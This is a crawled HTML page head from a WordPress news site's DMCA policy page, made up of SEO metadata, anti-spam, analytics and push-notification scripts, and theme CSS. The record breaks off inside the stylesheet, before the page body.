

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indiathrive.com/dmca/
body_size: 24025
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>DMCA - India Thrive</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://indiathrive.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"30c07e0fec","_rest_nonce":"d979c0596f","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/indiathrive.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"indiathrive.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"30c07e0fec","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/indiathrive.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"36ade2006fcc7d2799dd2c684ab4c986706b179fa3c4831959781d4eb1225d4d","emailEncoderPassKey":"ec88eae0533dc7a1207bcf20e85b353b","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel="icon" type="image/png" href="https://indiathrive.com/wp-content/uploads/2021/06/cropped-Fevicon-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://indiathrive.com/dmca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DMCA - India Thrive" />
	<meta property="og:description" content="www.indiathrive.com – DMCA Policy www.indiathrive.com is in compliance with 17 U.S.C. § 512 and the Digital Millennium Copyright Act (“DMCA”). It is our policy to respond to any infringement notices and take appropriate actions under the Digital Millennium Copyright Act (“DMCA”) and other applicable intellectual property laws. If your copyrighted material has been posted on www.indiathrive.com or if [&hellip;]" />
	<meta property="og:url" content="https://indiathrive.com/dmca/" />
	<meta property="og:site_name" content="India Thrive" />
	<meta property="article:modified_time" content="2021-06-27T08:03:31+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://indiathrive.com/dmca/","url":"https://indiathrive.com/dmca/","name":"DMCA - India Thrive","isPartOf":{"@id":"https://indiathrive.com/#website"},"datePublished":"2021-01-26T09:31:41+00:00","dateModified":"2021-06-27T08:03:31+00:00","breadcrumb":{"@id":"https://indiathrive.com/dmca/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://indiathrive.com/dmca/"]}]},{"@type":"BreadcrumbList","@id":"https://indiathrive.com/dmca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://indiathrive.com/"},{"@type":"ListItem","position":2,"name":"DMCA"}]},{"@type":"WebSite","@id":"https://indiathrive.com/#website","url":"https://indiathrive.com/","name":"India Thrive","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://indiathrive.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="India Thrive &raquo; Feed" href="https://indiathrive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="India Thrive &raquo; Comments Feed" href="https://indiathrive.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indiathrive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiathrive.com%2Fdmca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indiathrive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiathrive.com%2Fdmca%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://indiathrive.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.69.1_1765184961' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://indiathrive.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.69.1_1765184961' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://indiathrive.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://indiathrive.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://indiathrive.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://indiathrive.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://indiathrive.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://indiathrive.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/sound_radar/demo_style.css?ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://indiathrive.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://indiathrive.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.69.1_1765184961" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.69.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9SCZ3BEBQF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["indiathrive.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9SCZ3BEBQF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://indiathrive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiathrive.com/wp-json/wp/v2/pages/1126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiathrive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://indiathrive.com/?p=1126' />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/indiathrive.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://indiathrive.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '16c6637e-cb82-47de-aaf4-829935b289db';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://indiathrive.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return !OneSignal.User.PushSubscription.optedIn;
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/indiathrive.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/indiathrive.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#325b00";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f9e4af1854";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #325b00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #325b00 transparent transparent transparent !important;
    }

